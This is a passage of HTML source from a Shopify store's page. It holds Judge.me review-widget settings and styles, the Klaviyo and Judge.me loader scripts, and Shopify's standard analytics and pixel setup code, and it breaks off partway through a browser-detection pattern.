noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":false,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/woodchipdecor","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Wood Chip Decor","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Wood Chip Decor"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-histogram .jdgm-histogram__bar-content{background:#fbcd0a}.jdgm-histogram .jdgm-histogram__bar:after{background:#fbcd0a}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'Wood Chip Decor'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" data-src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

 

  <script async data-src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SaJvHG"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
  <script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 26081067113,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ 